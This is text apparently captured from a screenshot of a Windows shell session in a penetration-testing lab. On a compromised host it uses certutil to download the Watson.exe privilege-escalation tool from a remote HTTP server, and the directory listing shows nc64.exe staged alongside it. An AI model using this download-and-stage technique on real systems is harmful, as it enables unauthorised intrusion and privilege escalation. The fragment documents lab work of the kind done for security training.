 C:\Temp>certutil -urlcache -f http://10.11.92.52:8000/Watson.exe Watson.exe
certutil -urlcache -f http://10.11.92.52:8000/Watson.exe Watson.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is F8D5-CDBC
 Directory of C:\Temp
07/18/2024  12:09 PM    <DIR>          .
07/18/2024  12:09 PM    <DIR>          ..
07/18/2024  10:20 AM            45,272 nc64.exe
07/18/2024  12:09 PM            27,136 Watson.exe
               2 File(s)         72,408 bytes
               2 Dir(s)  51,149,287,424 bytes free